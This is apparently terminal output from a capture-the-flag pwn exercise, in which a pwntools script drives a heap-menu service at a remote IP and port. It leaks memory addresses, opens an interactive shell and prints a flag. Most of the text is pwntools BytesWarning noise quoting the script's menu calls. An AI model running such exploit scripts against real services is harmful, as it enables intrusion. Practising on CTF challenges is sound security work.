 root@lewiserii-pc:~/桌面# python3 1.py
[+] Opening connection to 101.200.76.17 on port 24195: Done
1.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('>','1')
/usr/local/lib/python3.7/site-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes; assuming ASCII,
s.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
1.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('(0~9):',str(ind))
1.py:7: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('(1 ~ 1024):',str(size))
1.py:8: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendafter('Content:',data)
/usr/local/lib/python3.7/site-packages/pwnlib/tubes/tube.py:812: BytesWarning: Text is not bytes; assuming ASCII,
s.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
1.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('>','3')
1.py:16: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('(0~9):',str(ind))
1.py:19: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('>','4')
1.py:20: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('(0~9):',str(ind))
1.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('>','2')
1.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('(0~9):',str(ind))
0x7f6b30f52b78
0x602030
0x7f6b30bd33a0
1.py:21: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendafter('Content:',data)
[*] Switching to interactive mode
flag{defa773a-d250-4c31-b10a-e408c3240ea9}$
$